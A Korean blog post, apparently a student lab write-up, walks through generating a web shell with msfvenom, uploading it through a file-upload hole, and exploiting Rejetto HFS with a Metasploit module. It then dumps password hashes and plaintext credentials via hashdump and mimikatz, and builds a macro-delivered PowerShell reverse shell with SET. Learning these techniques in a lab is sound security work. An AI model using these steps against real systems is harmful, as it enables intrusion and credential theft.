msfvenom - msfpayload + msfencoder 을 이용하여 웹쉘을 생성한다

웹쉘이 있으면 핸들러가 꼭 필요하다

핸들러 생성을 위해 msfconsole을 사용한다

실행시키고 핸들러를 생성 시켜주면 된다.

공식 개념으로 외워서 사용하면 편하다

바인드<->리버스 개념을 확실히 알고 가야한다 (개념 다시 정리)

바인드:공격자가 대상자에게 직접적인 공격을 가하는거(방화벽에서 차단되기 때문에 잘 사용을 못한다)

리버스:대상자가 공격자에게 직접 붙게하는거



리버스 쉘

리버스 쉘은 공격 대상이 공격자에게 통신하도록 만드는 쉘이다. 공격자는 코드나 커맨드 실행의 성공 후 발생하는 연결을 수신할 리스너 포트를 가져야 한다.

그림 1: 리버스 TCP 쉘



바인드 쉘

바인드 쉘은 공격 대상이 자신의 호스트에 리스너 포트를 열고 들어오는 연결 요청을 대기하게 만드는 쉘이다. 공격자는 공격 대상의 리스닝 포트에 접속하여 추가적인 코드나 커맨드를 실행할 수 있게 된다.

그림 2: 바인드 TCP 쉘

실습을 위해 비박스에 파일업로드 취약점 부분에 생성한 웹쉘을 업로드 한다

웹쉘을 파일을 업로드하면 연결된걸 확인할 수 있다.

윈도우 대상으로 취약점을 조사하기위해서 portfwd를 이용해서 연결시켜준다

meterpreter를 획득하는게 가장 쉽다(포트포워딩)

portfwd add -l 8888 -p 80 -r 192.168.74.133

접속된걸 확인할 수있다.

hfs 서버 취약점 점검 하기

hfs 서버를 왜 이용하는지 이건 뭔지 조사하기

()

https://www.exploit-db.com/exploits/34668/

exploit-db에 올라온 hfs 취약점을 확인해보면

칼리리눅스에서 윈도우 ip로 접근해 공격 코드를 삽입하게 되면

cmd 창을 켤서 공격이 가능하다

다음은 msf를 이용하여 hfs 취약점으로 공격을 해보면

순서대로

1.search hfs

2.use exploit/windows/http/rejetto_hfs_exec

3.set RHOST 대상IP

4.set RPORT 80

5.exploit

하면 meterpreter 로 연결된걸 확인할 수 있다.

밑에서 부터는 공격 예시

screenshot도 가능하고

hashdump 하면 계정 정보도 출력이 가능하다

계정 정보를 hash 값 말고 평문으로 확인하고 싶으면

load mimikatz

load powershell

이렇게 접속하여 주면 된다

이제 사용자 대상으로 접근해보면

1) cd /usr/share/set

많은 메뉴의 공격 방법이 있다

1번을 살펴보면

1누르고 엔터

9번의 파워쉘을 사용하고

1번을 사용하였다

그럼 DNS reverse host 를 입력하라고 나오는데 칼리 리눅스 ip주소를 입력후

그뒤는 기본값을 원하니까 엔터를 입력해준다

listenser를 사용한다고 yes를 눌러준다

그리고 만들어진 파일을 확인해보면 확인을 할 수 있다.

만들어진 파워 쉘을 html 밑에 powershell.txt 로 복사해서 만들어주면

만들어서 메크로 실행하면 파워쉘이 실행된다 !

'보안프로젝트 ' 카테고리의 다른 글

| [보안프로젝트]안드로이드 취약점 2 (0) | 2018.01.19 |

|---|---|

| [보안프로젝트]안드로이드 취약점 1 (0) | 2018.01.12 |

| [보안프로젝트]파일 업로드 취약점 (0) | 2017.12.29 |

| [보안프로젝트]내부 모의해킹 Nessus (0) | 2017.12.29 |

| [보안프로젝트] 취약점 분석 A3-XSS (0) | 2017.12.02 |